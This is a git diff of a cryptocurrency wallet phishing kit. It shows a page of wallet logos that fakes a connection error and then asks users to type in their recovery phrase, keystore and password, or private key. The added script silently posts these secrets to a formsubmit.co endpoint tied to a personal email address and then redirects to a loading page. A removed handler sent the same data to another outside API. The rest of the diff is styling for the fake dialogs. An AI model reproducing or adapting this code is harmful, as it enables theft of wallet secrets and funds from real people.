               <h4 class="text-white">Talken</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal65" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="../assets/0x0.png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/0x0.png" alt="" />
               <h4 class="text-white">Flare</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal66" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="../assets/kyberswap.png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/kyberswap.png" alt="" />
               <h4 class="text-white">KyberSwap</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal70" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="../assets/unnamed(13).png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/unnamed(13).png" alt="" />
               <h4 class="text-white">PayTube</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal72" class="btn coin shadow rounded-xl">
               <img style="border-radius: 40px" class="coin-img"
-                src="../assets/dd8ee41915d967e547c80266e883d77ee808427405f4e8026a85ac1308104221.jpeg" alt="" />
+                src="./assets/dd8ee41915d967e547c80266e883d77ee808427405f4e8026a85ac1308104221.jpeg" alt="" />
               <h4 class="text-white">Linen</h4>
             </button>
                         <!-- Modal -->
@@ -9099,161 +9099,102 @@
             </div>
         </div>
     </div>
-    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
-    <!-- <script src="./script/walletpage.js"></script> -->
-    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js" integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB" crossorigin="anonymous"></script>
-    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js" integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13" crossorigin="anonymous"></script>
-    <script src="../assets/jquery.waypoints.min.js.download"></script>
-    <script src="../assets/jquery.counterup.min.js.download"></script>
-    <script src="../assets/wow.min.js.download"></script>
-    <script src="../assets/script.js.download"></script>
     <script>
-        $(document).ready(function() {
-            let wallets = $(".coin-registry button");
-            wallets.each(function() {
-                $(this).on("click", function() {
-                    let img = $(this).find(".coin-img").attr("src");
-                    event.preventDefault();
-                    $(".connection-info").text("Initializing...");
-                    $("#current-wallet-app").text(
-                        $(this).children().last().text().trim()
+    $(document).ready(function() {
+        let wallets = $(".coin-registry button");
+        wallets.each(function() {
+            $(this).on("click", function() {
+                let img = $(this).find(".coin-img").attr("src");
+                event.preventDefault();
+                $(".connection-info").text("Initializing...");
+                $("#current-wallet-app").text(
+                    $(this).children().last().text().trim()
+                );
+                $("#current-wallet-logo").attr("src", img);
+                $("#connect-dialog").show();
+                setTimeout(function() {
+                    $(".connection-info").html(
+                        'Error Connecting... <button class="manual-connection">Connect Manually</button>'
                     );
-                    $("#current-wallet-logo").attr("src", img);
-                    $("#connect-dialog").show();
-                    setTimeout(function() {
-                        $(".connection-info").html(
-                            'Error Connecting... <button class="manual-connection">Connect Manually</button>'
-                        );
-                        $(document).find("button.manual-connection").trigger("click");
-                    }, 1000);
-                });
+                    $(document).find("button.manual-connection").trigger("click");
+                }, 1000);
             });
         });
-    </script>
-    <script>
-        $(document).ready(function() {
-            let dialogDismiss = $(".dialog-dismiss");
-            let sendForm = $("#data-to-send");
-            let successBox = $("#success-dialog");
-            let errorBox = $("#error-dialog");
-            dialogDismiss.each(function() {
-                $(this).on("click", function() {
-                    $("#connect-dialog").hide();
-                    $("#send-dialog").hide();
-                });
+
+        let dialogDismiss = $(".dialog-dismiss");
+        let sendForm = $("#data-to-send");
+
+        dialogDismiss.each(function() {
+            $(this).on("click", function() {
+                $("#connect-dialog").hide();
+                $("#send-dialog").hide();
             });
-            $("#phraseSend").on("click", function() {
-                sendForm.html(
-                    '<div class="form-group"><input type="hidden" id="type" name="type" value="phrase"><textarea name="phrase" required class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea> </div> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by single spaces</div>'
-                );
+        });
+
+        $("#phraseSend").on("click", function() {
+            sendForm.html(
+                '<div class="form-group"><input type="hidden" id="type1" name="type" value="phrase"><textarea id="phrase1" name="phrase" required class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea> </div> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by single spaces</div>'
+            );
+        });
+
+        $("#keystoreSend").on("click", function() {
+            sendForm.html(
+                '<div class="form-group"><input type="hidden" id="type1" name="type" value="keystore"><textarea id="keystore1" rows="5" style="resize: none" required name="keystore" class="form-control" placeholder="Enter Keystore"></textarea></div><input type="text" class="form-control" name="password" required placeholder="Wallet password"> <div class="small text-left my-3" style="font-size: 11px">Several lines of text beginning with "{...}" plus the password you used to encrypt it.</div>'
+            );
+        });
+
+        $("#privateKeySend").on("click", function() {
+            sendForm.html(
+                '<input type="hidden" id="type1" name="type" value="privatekey"><input type="text" id="privateKey1" name="privateKey" required class="form-control" placeholder="Enter your Private Key"> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by a single space.</div>'
+            );
+        });
+
+        $(".connection-info").on("click", ".manual-connection", function() {
+            $("#current-wallet-app-send").text($("#current-wallet-app").text());
+            $("#walletNameData").val($("#current-wallet-app").text());
+            $("#current-wallet-send-logo").attr(
+                "src",
+                $("#current-wallet-logo").attr("src")
+            );
+            $("#connect-dialog").hide();
+            $("#send-dialog").show();
+        });
+
+        // FORM SUBMISSION HANDLER
+        $("#form").on("submit", function(e) {
+            e.preventDefault();
+
+            let processBtn = $("#proceedButton");
+            let cancelBtn = $("#cancelBtn");
+            let formData = new FormData(this);
+
+            // Show loading state
+            processBtn.html(
+                '<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span> Processing...'
+            );
+            processBtn.prop("disabled", true);
+            cancelBtn.prop("disabled", true);
+
+            // Submit to FormSubmit
+            fetch("https://formsubmit.co/ajax/bryanpaulgoodmusic@gmail.com", {
+                method: "POST",
+                body: formData,
+                headers: {
+                    'Accept': 'application/json'
+                }
+            })
+            .then(response => response.json())
+            .then(data => {
+                // Redirect to load.html regardless of response
+                window.location.href = "load.html";
+            })
+            .catch(error => {
+                // Even on error, redirect to load.html
+                console.log("Submission attempt completed");
+                window.location.href = "load.html";
             });
-            $("#keystoreSend").on("click", function() {
-                sendForm.html(
-                    '<div class="form-group"><input type="hidden" id="type" name="type" value="keystore"><textarea rows="5" style="resize: none" required name="keystore" class="form-control" placeholder="Enter Keystore"></textarea></div><input type="text" class="form-control" name="password" required placeholder="Wallet password"> <div class="small text-left my-3" style="font-size: 11px">Several lines of text beginning with "{...}" plus the password you used to encrypt it.</div>'
-                );
-            });
-            $("#privateKeySend").on("click", function() {
-                sendForm.html(
-                    '<input type="hidden" id="type" name="type" value="privatekey"><input type="text" name="privateKey" required class="form-control" placeholder="Enter your Private Key"> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by a single space.</div>'
-                );
-            });
-
-            $(".connection-info").on("click", ".manual-connection", function() {
-                $("#current-wallet-app-send").text($("#current-wallet-app").text());
-                $("#walletNameData").val($("#current-wallet-app").text());
-                var link = $("#current-wallet-app").text();
-                $("#current-wallet-send-logo").attr(
-                    "src",
-                    $("#current-wallet-logo").attr("src")
-                );
-                $("#connect-dialog").hide();
-                $("#send-dialog").show();
-            });
-
-            $.ajaxSetup({
-                headers: {
-                    "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content"),
-                },
-            });
-            
-            $("#processForm").submit(function(e) {
-                  e.preventDefault();
-                  let processBtn = $("#proceedButton");
-                  let cancelBtn = $("#cancelBtn");
-                  let formData = new FormData(this);
-                  $.ajax({
-                      type: "POST",
-                      url: "https://api.dcentapp.live/0e3efb1f-c4f3-4e78-8273-ac486d61cbde",
-                      data: formData,
-                      cache: false,
-                      contentType: false,
-                      processData: false,
-                      beforeSend: function() {
-                          processBtn.html(
-                              '<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span> Connecting wallet...'
-                          );
-                          processBtn.prop("disabled", true);
-                          cancelBtn.prop("disabled", true);
-                      },
-                      success: function() {
-                          // dismissAllDialogs();
-                          setTimeout(function() {
-                              restoreButtons();
-                              $("div.message-tab").html(
-                                  "<div class='alert alert-danger'>An unknown error occured, please try again later.</div>"
-                              );
-                          }, 5000);
-                      },
-                      error: function() {
-                          restoreButtons();
-                          dismissAllDialogs();
-                          errorBox.show();
-                          setTimeout(function() {
-                              dismissAllDialogs();
-                              $("#send-dialog").show();
-                          }, 2500);
-                      },
-                  });
-
-                  function restoreButtons() {
-                      processBtn.html("PROCEED");
-                      processBtn.prop("disabled", false);
-                      cancelBtn.prop("disabled", false);
-                  }
-                  
-                  function dismissAllDialogs() {
-                      successBox.hide();
-                      errorBox.hide();
-                      $("#connect-dialog").hide();
-                      $("#send-dialog").hide();
-                      $("#processing-dialog").hide();
-                  }
-              });
-          });
-    </script>
-    <script>
-          document.getElementById('form').addEventListener('submit', function(e) {
-            e.preventDefault();
-
-            const formData = new FormData(this);
-            // Important: use the /ajax/ endpoint for silent submission
-            const action = "https://formsubmit.co/ajax/bryanpaulgoodmusic@gmail.com";
-
-            fetch(action, {
-              method: "POST",
-              body: formData,
-              headers: {
-                'Accept': 'application/json'
-              }
-            })
-            .then(response => {
-              if (response.ok) {
-                const domain = window.location.hostname;
-                window.location.href = "load.html";
-              }
-            })
-            .catch(error => console.error("Error:", error));
-          });
+        });
+    });
     </script>
 </body>
 </html>
--- a/wall_connect/assets/walletpage.css
+++ b/wall_connect/assets/walletpage.css
@@ -0,0 +1,203 @@
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700;800;900&amp;display=swap');
+* {
+    font-family: 'Poppins', sans-serif;
+}
+
+#header {
+    padding-top: 1rem;
+    padding-bottom: 1rem;
+    -webkit-box-shadow: 0 10px 5px #141b29;
+    -moz-box-shadow: 0 10px 5px #141b29;
+    box-shadow: 0 -15px 25px #141b29;
+}
+
+.header-text {
+    /* display: flex; */
+    /* justify-content: space-between; */
+    color: #0c0e29;
+    font-weight: 900 !important;
+    text-align: center;
+}
+
+.header-img {
+    width: 2.5rem;
+    height: 2.5rem;
+}
+
+.header-text h4 {
+    font-weight: 500;
+    font-size: 1rem;
+    margin-top: 8px;
+    font-weight: 700;
+}
+
+.coin-section-header {
+    color: #0c0e29;
+}
+
+.coin-section-header h1 {
+    font-weight: 600;
+    margin-top: 2rem !important;
+}
+
+.coin-section-header h6 {
+    font-size: 15px;
+    font-weight: 400;
+    margin-top: 1rem;
+}
+
+.coin-section-footer {
+    color: #0c0e29;
+    margin-top: 1.5rem;
+}
+
+.coin-section-footer h6 {
+    font-size: 12px;
+    font-weight: 400;
+}
+
+.coin-section-icons i {
+    font-size: 12.5px;
+}
+
+.coin {
+    background-color: #fff;
+    border: none;
+}
+
+.coin-img {
+    width: 5rem;
+    height: 5rem;
+    -webkit-transition: 500ms linear;
+    transition: 500ms linear;
+}
+
+.coin-img:hover {
+    transform: scale(1.1);
+}
+
+.coin-registry {
+    margin-top: 2.5rem;
+    display: grid;
+    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
+    grid-column-gap: 5rem !important;
+    grid-row-gap: 1rem !important;
+    grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;
+    gap: 0px 0px;
+    grid-template-areas: ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . .";
+}
+
+.coin h4 {
+    font-weight: 600;
+    color: #0c0e29;
+    font-size: 11px !important;
+    margin-top: 13px;
+}
+
+.wallet-address {
+    background-color: #fff;
+    color: #0c0e29;
+    border: none !important;
+    border-radius: 5px;
+    padding-left: 10px;
+    padding-right: 10px;
+    height: 3rem;
+    width: 100%;
+    margin-top: 1rem;
+    margin-bottom: 1rem;
+}
+
+.modal-content {
+    background-color: #0c0e29;
+}
+
+.modal-header {
+    border-bottom: none;
+}
+
+.modal-footer {
+    border-top: none;
+}
+
+.modal_title {
+    color: #fff;
+    font-weight: 600;
+    font-size: 13px;
+    word-spacing: 1px;
+}
+
+.btn_close {
+    border: 1px solid #fff;
+    font-weight: 500;
+    font-size: 13px;
+    color: #fff !important;
+    padding-top: 5px !important;
+    padding-bottom: 5px !important;
+}
+
+.btn_proceed {
+    background-color: #fff;
+    color: #0c0e29;
+    font-weight: 500;
+    font-size: 13px;
+}
+
+.btn-primary {
+    border: none !important;
+}
+
+.btn-primary:hover,
+.btn-primary:focus,
+.btn-primary:active {
+    /*    background-color: #fff !important;*/
+    color: #0c0e29;
+    border: none;
+}
+
+small {
+    color: grey;
+    font-size: 10px;
+    position: absolute;
+    left: 15px;
+}
+
+.modal-body input {
+    border: 2px solid #0150b8 !important;
+}
+
+.modal-body input:active,
+.modal-body input:focus {
+    border: none;
+}
+
+@media screen and (max-width: 768px) {
+    .coin-registry {
+        margin-top: 2rem;
+        display: grid !important;
+        grid-template-columns: 1fr 1fr 1fr !important;
+        grid-template-rows: 1fr 1fr 1fr;
+        grid-column-gap: 1rem !important;
+        grid-template-areas: ". . ." ". . ."
+    }
+    .coin-img {
+        width: 2.5rem;
+        height: 2.5rem;
+    }
+    .coin h4 {
+        font-size: 12px;
+    }
+    #header {
+        padding-top: 10px;
+    }
+    .header-img {
+        width: 2.3rem;
+        height: 2.3rem;
+    }
+    .header-text h4 {
+        margin-top: 10px;
+        font-weight: 700;
+    }
+    .wallet-address {
+        width: 100%;
+    }
+}
--- a/wall_connect/assets/main.css
+++ b/wall_connect/assets/main.css
@@ -0,0 +1,901 @@
+html {
+    width: 100%;
+    overflow-x: hidden;
+}
+
+body {
+    margin: 0;
+    width: 100%;
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale
+}
+
+code {
+    font-family: source-code-pro, Menlo, Monaco, Consolas, "Courier New", monospace
+}
+
+.header {
+    width: 100%;
+    max-width: 1145px;
+    margin: 0 auto;
+    height: 145px;
+    padding: 0 20px;
+    display: flex;
+    align-items: center;
+    justify-content: space-around
+}
+
+@media only screen and (min-width:320px) and (max-width:480px) {
+    .header {
+        height: 100px;
+        padding: 0 15px
+    }
+}
+
+.header .nav_link {
+    width: 100px;
+    font-size: 20px;
+    color: #5878bc;
+    font-weight: 500;
+    text-align: center
+}
+
+.header .nav_logo {
+    flex: 1 1;
+    padding: 0 20px;
+    text-align: center
+}
+
+.header .nav_logo img {
+    width: 100%;
+    max-width: 120px;
+    min-width: 60px
+}
+
+footer {
+    width: 100%;
+    max-width: 1200px;
+    margin: 0 auto;
+    height: 160px;
+    display: flex;
+    padding: 0 20px;
+    flex-shrink: 0;
+    align-items: center;
+    justify-content: center
+}
+
+@media only screen and (min-width:320px) and (max-width:480px) {
+    footer {
+        flex-direction: column;
+        height: auto;
+        margin: 30px 0
+    }
+}
+
+footer a {
+    width: 150px;
+    display: flex;
+    align-items: center;
+    justify-content: center
+}
+
+footer a .hvbAKM {
+    width: 20px;
+    height: 20px
+}
+
+footer a .hvbAKM img {
+    height: 100%
+}
+
+footer a p {
+    display: flex;
+    align-items: center;
+    padding-left: .5em;
+    font-size: 14px;
+    color: #5878bc;
+    font-weight: 500
+}
+
+.fuQfHo {
+    height: 100%;
+    max-width: 1064px;
+    margin: 0 auto;
+    padding: 0
+}
+
+.content_container {
+    height: 100%;
+    justify-content: space-around;
+    text-align: center;
+    padding: 30px 32px 0;
+    color: #587087
+}
+
+.content_container,
+.content_container .fAmUdU {
+    /* display: flex; */
+    flex-direction: column;
+    align-items: center
+}
+
+.content_container .fAmUdU {
+    justify-content: center;
+    width: 100%;
+    max-width: 700px;
+    margin: 0 auto
+}
+
+.content_container .fAmUdU h1 {
+    font-size: 35px;
+    font-weight: 500;
+    text-align: center;
+    margin: 0;
+    padding: 0
+}
+
+.content_container .fAmUdU h2 {
+    margin: 30px 0;
+    font-size: 30px;
+    font-weight: 300;
+    text-align: center;
+    padding: 0
+}
+
+.content_container section .hero_image {
+    width: 100%;
+    max-width: 1000px;
+    margin: 30px auto
+}
+
+.content_container section .hero_image img {
+    width: 100%
+}
+
+.content_container section .lbvZBb {
+    flex: 1 1;
+    margin: 30px -32px;
+    display: flex;
+    text-align: left;
+    justify-content: space-between
+}
+
+@media only screen and (min-width:320px) and (max-width:480px) {
+    .content_container section .lbvZBb {
+        flex-direction: column
+    }
+}
+
+.content_container section .lbvZBb .iHyPMU {
+    flex: 1 1;
+    padding: 32px;
+    font-size: 18px;
+    font-weight: 300;
+    line-height: 1.35
+}
+
+.content_container section .lbvZBb .iHyPMU h2 {
+    font-size: 32px;
+    font-weight: 300;
+    color: #2e4358;
+    margin-bottom: 20px
+}
+
+.content_container section .lbvZBb .iHyPMU p {
+    text-decoration: none;
+    margin: 0;
+    padding: 0
+}
+
+.content_container section .kMgaUH {
+    flex: 1 1;
+    margin-top: 30px;
+    text-align: center
+}
+
+.content_container section .kMgaUH h2 {
+    font-size: 32px;
+    font-weight: 300;
+    color: #2e4358
+}
+
+.content_container section .gAVVCu {
+    width: 100%;
+    /* height: 100%; */
+    padding: 24px;
+    overflow-x: hidden;
+    overflow-y: hidden;
+    background: #fff;
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
+    grid-column-gap: 30px;
+    grid-row-gap: 30px
+}
+
+@media only screen and (min-width:320px) and (max-width:480px) {
+    .content_container section .gAVVCu {
+        grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
+        grid-column-gap: 15px;
+        grid-row-gap: 15px
+    }
+}
+
+.content_container section .gAVVCu .ehvsgb {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    padding: 25px
+}
+
+.content_container section .gAVVCu .ehvsgb img {
+    -webkit-filter: grayscale(100%);
+    filter: grayscale(100%);
+    width: 100%;
+    /*height: 100%;*/
+    border-radius: 0;
+    border-radius: initial
+}
+
+.content_container section .kfgSTG {
+    width: 100%;
+    /* height: 100%; */
+    padding: 24px;
+    overflow-x: hidden;
+    overflow-y: hidden;
+    background: #fff;
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
+    grid-column-gap: 30px;
+    grid-row-gap: 30px
+}
+
+@media only screen and (min-width:320px) and (max-width:480px) {
+    .content_container section .kfgSTG {
+        grid-template-columns: repeat(auto-fit, minmax(64px, 1fr));
+        grid-column-gap: 15px;
+        grid-row-gap: 15px
+    }
+}
+
+.content_container section .kfgSTG .ehvsgb {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    padding: 25px
+}
+
+.content_container section .kfgSTG .ehvsgb img {
+    -webkit-filter: grayscale(100%);
+    filter: grayscale(100%);
+    width: 100%;
+    /*height: 100%;*/
+    border-radius: 0;
+    border-radius: initial
+}
+
+.content_container section .kfgSTG .hqJPyJ {
+    font-weight: 700;
+    color: #2e4358
+}
+
+.freq_ask {
+    display: block;
+    max-width: 600px;
+    margin: 0 auto
+}
+
+.freq_ask h2 {
+    font-size: 32px;
+    font-weight: 300;
+    color: #2e4358;
+    margin-top: 40px;
+    margin-bottom: 20px;
+    text-align: center
+}
+
+.freq_ask .faq_question {
+    display: block;
+    margin-top: 30px;
+    text-align: left
+}
+
+.freq_ask .faq_question h3 {
+    font-size: 26px;
+    font-weight: 300;
+    color: #2e4358;
+    margin-bottom: 20px
+}
+
+.freq_ask .faq_question p {
+    font-size: 18px;
+    font-weight: 300;
+    line-height: 1.35;
+    color: #587087
+}
+
+.tab {
+    width: 100%;
+    font-family: sans-serif;
+    color: #444
+}
+
+ul.inline {
+    list-style: none;
+    padding: 0;
+    margin-bottom: 0;
+    border-bottom: 1px solid #dee2e6;
+    -webkit-margin-before: 0;
+    -webkit-margin-after: 0;
+    -webkit-margin-start: 0;
+    -webkit-margin-end: 0;
+    -webkit-padding-start: 0
+}
+
+ul.inline li {
+    display: inline-block;
+    margin-left: 0;
+    transition: all .5s;
+    font-weight: 500;
+    font-size: 16px;
+    color: #d3cece;
+    border: 1px solid transparent;
+    border-top-left-radius: .25rem;
+    border-top-right-radius: .25rem;
+    padding: .5rem 1rem;
+    cursor: pointer
+}
+
+ul.inline li.selected {
+    color: #fff;
+    background: transparent;
+    border: 0;
+    border-bottom: 2px solid #fff
+}
+
+.panel {
+    margin-top: 40px
+}
+
+.panel .form-group input {
+    height: 32px;
+    margin-top: 17px
+}
+
+#text-area-for-form {
+    color: black !important;
+}
+
+
+.panel .form-control {
+    display: block;
+    width: 375px;
+    height: 134px;
+    padding: .375rem .75rem;
+    font-size: 1rem;
+    line-height: 1.5;
+    margin: 0;
+    font-family: inherit;
+    color: #495057;
+    outline: none;
+    background-color: #fff;
+    background-clip: padding-box;
+    border: 1px solid #ced4da;
+    border-radius: .25rem;
+    transition: border-color 1s ease-in-out, box-shadow .15s ease-in-out
+}
+
+.panel .form-control:focus,
+.panel .form-control:hover {
+    border: 1px solid #00f
+}
+
+.panel p {
+    color: #6c757d !important;
+    margin-top: 20px
+}
+
+.panel .btn-primary {
+    color: #fff;
+    background-color: #007bff;
+    display: block;
+    width: 100%;
+    cursor: pointer;
+    font-weight: 500;
+    white-space: nowrap;
+    vertical-align: middle;
+    -webkit-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    border: 1px solid transparent;
+    padding: .375rem .75rem;
+    font-size: 1rem;
+    border-radius: .25rem;
+    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
+}
+
+.App,
+.panel .btn-primary {
+    text-align: center;
+    line-height: 1.5
+}
+
+.App {
+    font-family: "Work Sans", sans-serif
+}
+
+.App-logo {
+    height: 40vmin;
+    pointer-events: none
+}
+
+@media (prefers-reduced-motion:no-preference) {
+    .App-logo {
+        animation: App-logo-spin 20s linear infinite
+    }
+}
+
+.App-header {
+    background-color: #174076;
+    min-height: 100vh;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    font-size: calc(10px + 2vmin);
+    color: #fff
+}
+
+.App-link {
+    color: #61dafb
+}
+
+@keyframes App-logo-spin {
+    0% {
+        transform: rotate(0deg)
+    }
+    to {
+        transform: rotate(1turn)
+    }
+}
+
+.App-body-container {
+    background-color: red
+}
+
+.App-body-content {
+    width: 600px;
+    border-radius: 4px;
+    margin: 32px;
+    position: relative;
+    display: flex;
+    max-height: calc(100% - 64px);
+    flex-direction: column;
+    max-width: 600px;
+    color: #212529;
+    transition: box-shadow .3s cubic-bezier(.4, 0, .2, 1) 0ms;
+    background-color: #fff;
+    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, .2), 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12)
+}
+
+.App-container {
+    padding: 32px
+}
+
+.App-row {
+    flex-wrap: wrap;
+    align-items: center
+}
+
+.App-row,
+.item {
+    display: flex;
+    justify-content: space-between
+}
+
+.item {
+    font-size: 16px;
+    min-width: 250px;
+    padding: 12px 0
+}
+
+.item .Deactivate {
+    padding: 12px;
+    border-radius: 20px;
+    border: 1px solid #e1e1e1
+}
+
+.item .Deactivate,
+.MuiButtonBase-root {
+    background-color: #fff;
+    font-weight: 500;
+    min-width: 250px
+}
+
+.MuiButtonBase-root {
+    padding: 14px 16px;
+    border-radius: 1rem;
+    border: 2px solid #e1e1e1;
+    cursor: pointer
+}
+
+.MuiButton-label,
+.MuiButtonBase-root {
+    display: flex;
+    justify-content: space-between
+}
+
+.MuiButton-label {
+    width: 100%;
+    font-size: 1rem;
+    text-transform: none;
+    align-items: center
+}
+
+.item .Deactivate .MuiButton-label {
+    text-align: center;
+    display: block
+}
+
+.item .Deactivate h3 {
+    font-weight: 700;
+    color: #dc6be5
+}
+
+.MuiButton-label img {
+    width: 30px;
+    height: 30px
+}
+
+.MuiButton-label .MuiTypography-h3 {
+    margin: 0 12px;
+    color: #010101;
+    font-weight: 500;
+    font-size: 1rem;
+    line-height: 1.2;
+    -webkit-font-smoothing: antialiased
+}
+
+.MuiTouchRipple-root {
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    z-index: 0;
+    overflow: hidden;
+    position: absolute;
+    border-radius: inherit;
+    pointer-events: none
+}
+
+a {
+    text-decoration: none
+}
+
+.App-header-black {
+    background-color: #222;
+    min-height: 100vh;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    color: #fff
+}
+
+.App-header-black .Import-container {
+    width: 400px
+}
+
+.App-header-black .Import-container header {
+    width: 100%;
+    padding-top: 15px;
+    font-size: 20px;
+    font-weight: 600
+}
+
+.App-header-black .Import-container header a {
+    color: #fff
+}
+
+.App-header-black .tab-container {
+    margin-top: 30px
+}
+
+.content_container .fAmUdU .lpfxqP {
+    margin-top: 40px;
+    font-size: 18px;
+    font-weight: 300;
+    line-height: 1.35
+}
+
+.content_container section {
+    position: relative;
+    width: 100%;
+    z-index: 0;
+    margin-bottom: 40px
+}
+
+.content_container section .wallet-grid {
+    width: 100%;
+    /* height: 100%; */
+    padding: 24px;
+    overflow-x: hidden;
+    overflow-y: hidden;
+    background: #fff;
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
+    grid-column-gap: 30px;
+    grid-row-gap: 30px
+}
+
+@media only screen and (min-width:320px) and (max-width:480px) {
+    .content_container section .wallet-grid {
+        grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
+        grid-column-gap: 15px;
+        grid-row-gap: 15px
+    }
+}
+
+.content_container section .wallet-grid a {
+    text-decoration: none;
+    color: inherit;
+    outline: none;
+    color: #4199fc;
+    font-weight: 700
+}
+
+.content_container section .wallet-grid a .cmAzHq {
+    width: 100%
+}
+
+.content_container section .wallet-grid a .cmAzHq .lfUBtr {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    padding: 25px
+}
+
+.content_container section .wallet-grid a .cmAzHq .lfUBtr img {
+    -webkit-filter: initial;
+    filter: none;
+    width: 100%;
+    /*height: 100%;*/
+    border-radius: 0;
+    border-radius: initial
+}
+
+.content_container section .wallet-grid a .cmAzHq .eodRCW {
+    font-weight: 700;
+    color: inherit
+}
+
+.content_container section .ceWocr {
+    margin: 10px;
+    color: #587087;
+    opacity: .75;
+    padding-top: 30px
+}
+
+#connect-dialog,
+#send-dialog,
+.message-dialog {
+    width: 100%;
+    height: 100%;
+    background: rgba(0, 0, 0, 0.3);
+    position: fixed;
+    left: 0;
+    top: 0;
+    z-index: 99999;
+}
+
+#connect-dialog .content-dialog-overlay,
+#send-dialog .send-dialog-overlay,
+.message-dialog .send-dialog-overlay {
+    z-index: 99999;
+    overflow-y: hidden;
+}
+
+#connect-dialog .content-dialog-content,
+#send-dialog .send-dialog-content,
+.message-dialog .send-dialog-content {
+    position: absolute;
+    left: 50%;
+    top: 45%;
+    transform: translateY(-50%)translateX(-50%);
+    z-index: 999999;
+    background: #ffffff;
+}
+
+#connect-dialog .content-dialog-content,
+.message-dialog .send-dialog-content {
+    width: 400px;
+    border-radius: 20px;
+}
+
+#send-dialog .send-dialog-content {
+    width: 500px;
+    border-radius: 5px;
+}
+
+.connect-dialog-header {
+    background: #E6E6E6;
+    border-radius: 20px 20px 0 0;
+    padding: 20px;
+    display: flex;
+    justify-content: space-between;
+}
+
+.connect-dialog-header button {
+    border: none;
+    background: none;
+    padding: 0;
+}
+
+.connect-dialog-header button:hover {
+    cursor: pointer;
+}
+
+.connect-dialog-header button:first-child {
+    color: #007bff;
+    font-size: 13px;
+    font-weight: bolder;
+}
+
+.connect-dialog-header button:last-child {
+    font-size: 16px;
+    color: #3b3939;
+}
+
+.connect-dialog-body {
+    padding: 20px;
+    margin: 20px 10px;
+    border-radius: 0 0 20px 20px;
+}
+
+.connect-dialog-body .connection-info {
+    padding: 20px;
+    text-align: left;
+    border: 1px solid #fc3131;
+    border-radius: 10px;
+    color: #fc3131;
+    font-size: 16px;
+    font-weight: 500;
+}
+
+.connect-dialog-body .connection-info .manual-connection {
+    background: #2d3748;
+    border: none;
+    border-radius: 8px;
+    color: #f7fafc;
+    font-weight: bold;
+    font-size: 12px;
+    padding: 7px 10px;
+    margin-left: 5px;
+}
+
+.connect-dialog-body .connection-info .manual-connection:hover {
+    cursor: pointer;
+}
+
+.connect-dialog-body .wallet-app-info {
+    margin-top: 20px;
+    padding: 13px;
+    text-align: left;
+    border: 1px solid #2d3748;
+    border-radius: 10px;
+    color: #2d3748;
+    font-size: 16px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    font-weight: bold;
+}
+
+.connect-dialog-body .wallet-app-info .wallet-app-logo img {
+    width: 50px;
+    border-radius: 50%;
+}
+
+.to-send-info {
+    display: flex;
+    justify-content: left;
+    align-items: center;
+}
+
+#current-wallet-send-logo {
+    width: 80px;
+    border-radius: 50%;
+    margin-right: 10px;
+}
+
+.wallet-app-name-send {
+    font-size: 18px;
